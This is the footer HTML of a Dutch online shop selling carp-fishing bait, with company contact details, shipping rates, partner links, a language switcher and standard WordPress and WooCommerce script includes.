<p>E <a href="mailto:in**@********ts.nl" data-original-string="8NqW7rnnOwXyCi5/nMsTlg==ecejSCP+Mk7M+GlzCt9gHbG7R7dB3VEdmuEJpflWQ26DBY=" title="Dit contact is gecodeerd door Anti-Spam by CleanTalk. Klik om te decoderen. Om het decoderen te voltooien, moet JavaScript ingeschakeld zijn in je browser." target="_blank"><span 
                data-original-string='Ci89ilXmiJC1u4nyx53hMg==ece5MRoXbpI3mMT3SBCopJaV+C6ETteg2TQGU+SD4mm7w8='
                class='apbct-email-encoder'
                title='Dit contact is gecodeerd door Anti-Spam by CleanTalk. Klik om te decoderen. Om het decoderen te voltooien, moet JavaScript ingeschakeld zijn in je browser.'>in<span class="apbct-blur">**</span>@<span class="apbct-blur">********</span>ts.nl</span></a><br />
E <span 
                data-original-string='o+6wQj7DlKgZwSu5WmYcjA==eceP2AinXriGZZKY0w8Sa+2iSDNBngqbdCURvkZCWTdpuA='
                class='apbct-email-encoder'
                title='Dit contact is gecodeerd door Anti-Spam by CleanTalk. Klik om te decoderen. Om het decoderen te voltooien, moet JavaScript ingeschakeld zijn in je browser.'>in<span class="apbct-blur">**</span>@<span class="apbct-blur">********</span>ts.de</span><br />
K.v.K: 99386135<br />
VAT:  NL 001927378B84</p>
<p>IBAN:  NL95RABO 0160031176<br />
BIC: RABONL2U</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-75" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">VERZENDKOSTEN</h4>			<div class="textwidget"><p><strong>Verzendkosten Nederland</strong></p>
<p>0 &#8211; 23kg          € 8.25<br />
24 &#8211; 47kg        € 16.50<br />
48 &#8211; 93kg        € 24.75<br />
94 &#8211; 117kg      € 33.</p>
<p><strong>Verzendkosten België:</strong></p>
<p>0 – 23 kg         € 12.25<br />
24 – 47 kg       € 24.50<br />
48 – 94 kg       € 36.75<br />
95 – 118 kg     € 49.00</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">LINKS</h4>			<div class="textwidget"><a href="https://www.visboeken.nl/Hengelsport/4786d282-9cfc-4569-9573-4d5ca7df6646/Karper" target="_blank">Karper boeken</a></br>
<a href="https://www.karperstudiegroep.nl/" target="_blank">De KSN</a></br>
<a href="https://www.thecarpspecialist.nl/" target="_blank">The Carpspecialist</a> </br>
<a href="https://www.staafmarkers.nl/" target="_blank">Staafmarkers</a> </br>
</div>
		<div style="clear:both;"></div></section><section id="text-76" class="fusion-footer-widget-column widget widget_text" style="padding: 1PX;border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">VOLG ONS</h4>			<div class="textwidget"><p><a href="https://www.instagram.com/grainbaits?igsh=MXQ0Z2JwaDRiNnVq" target="_blank" rel="noopener"><img decoding="async" class="alignleft wp-image-45859" src="https://www.grainbaits.nl/wp-content/uploads/2025/01/Instagram-logo-roundet-jedesf.png" alt="" width="66" height="65" srcset="https://www.grainbaits.nl/wp-content/uploads/2025/01/Instagram-logo-roundet-jedesf-66x66.png 66w, https://www.grainbaits.nl/wp-content/uploads/2025/01/Instagram-logo-roundet-jedesf-153x150.png 153w, https://www.grainbaits.nl/wp-content/uploads/2025/01/Instagram-logo-roundet-jedesf-200x200.png 200w, https://www.grainbaits.nl/wp-content/uploads/2025/01/Instagram-logo-roundet-jedesf-400x393.png 400w, https://www.grainbaits.nl/wp-content/uploads/2025/01/Instagram-logo-roundet-jedesf-500x491.png 500w, https://www.grainbaits.nl/wp-content/uploads/2025/01/Instagram-logo-roundet-jedesf-600x589.png 600w, https://www.grainbaits.nl/wp-content/uploads/2025/01/Instagram-logo-roundet-jedesf-700x687.png 700w, https://www.grainbaits.nl/wp-content/uploads/2025/01/Instagram-logo-roundet-jedesf-768x754.png 768w, https://www.grainbaits.nl/wp-content/uploads/2025/01/Instagram-logo-roundet-jedesf-800x786.png 800w, https://www.grainbaits.nl/wp-content/uploads/2025/01/Instagram-logo-roundet-jedesf-1024x1005.png 1024w, https://www.grainbaits.nl/wp-content/uploads/2025/01/Instagram-logo-roundet-jedesf.png 1107w" sizes="(max-width: 66px) 100vw, 66px" /><img decoding="async" class="alignleft wp-image-45857" src="https://www.grainbaits.nl/wp-content/uploads/2025/01/Facebook_logo_square.png" alt="" width="65" height="65" srcset="https://www.grainbaits.nl/wp-content/uploads/2025/01/Facebook_logo_square-66x66.png 66w, https://www.grainbaits.nl/wp-content/uploads/2025/01/Facebook_logo_square-150x150.png 150w, https://www.grainbaits.nl/wp-content/uploads/2025/01/Facebook_logo_square-200x200.png 200w, https://www.grainbaits.nl/wp-content/uploads/2025/01/Facebook_logo_square-400x400.png 400w, https://www.grainbaits.nl/wp-content/uploads/2025/01/Facebook_logo_square-500x500.png 500w, https://www.grainbaits.nl/wp-content/uploads/2025/01/Facebook_logo_square-600x600.png 600w, https://www.grainbaits.nl/wp-content/uploads/2025/01/Facebook_logo_square.png 640w" sizes="(max-width: 65px) 100vw, 65px" /></a></p>
</div>
		<div style="clear:both;"></div></section><section id="icl_lang_sel_widget-2" class="fusion-footer-widget-column widget widget_icl_lang_sel_widget">
<div
	 class="wpml-ls-sidebars-avada-footer-widget-4 wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-avada-footer-widget-4 wpml-ls-item wpml-ls-item-nl wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Overschakelen naar Nederlands">
                                                    <img
            class="wpml-ls-flag"
            src="https://www.grainbaits.nl/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" role="menuitem">Nederlands</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-avada-footer-widget-4 wpml-ls-item wpml-ls-item-de wpml-ls-last-item" role="none">
						<a href="https://www.grainbaits.nl/de/product-tag/scopex-cream-belachan-de-2/" class="wpml-ls-link" role="menuitem" aria-label="Overschakelen naar Deutsch" title="Overschakelen naar Deutsch">
                                                                <img
            class="wpml-ls-flag"
            src="https://www.grainbaits.nl/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="de">Deutsch</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
<div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2016 Grainbaits	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/pages/Themefusion/101565403356430" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.grainbaits.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Producten getagged &amp;ldquo;scopex cream belachan&amp;rdquo;","@id":"https://www.grainbaits.nl/product-tag/scopex-cream-belachan/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-de wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://www.grainbaits.nl/de/product-tag/scopex-cream-belachan-de-2/" class="wpml-ls-link" role="menuitem"  aria-label="Overschakelen naar Deutsch" title="Overschakelen naar Deutsch" >
                                                        <img
            class="wpml-ls-flag"
            src="https://www.grainbaits.nl/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="de">Deutsch</span></a>
			</li></ul>
</div>
<script type="text/javascript" src="https://www.grainbaits.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.grainbaits.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.grainbaits.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.grainbaits.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.grainbaits.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.grainbaits.nl/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.grainbaits.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://www.grainbaits.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.grainbaits.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.grainbaits.nl/wp-content/uploads/fusion-scripts/352312a34f7d538bbb230a5e11154019.min.js?ver=3.14.2" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.grainbaits.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.grainbaits.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.grainbaits.nl/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Ga naar de bovenkant</span>

					</a>
	</section>
		</body>
</html>
